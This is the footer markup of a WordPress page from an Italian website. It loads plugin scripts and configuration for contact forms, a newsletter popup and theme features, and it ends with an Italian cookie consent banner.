<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764671616" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>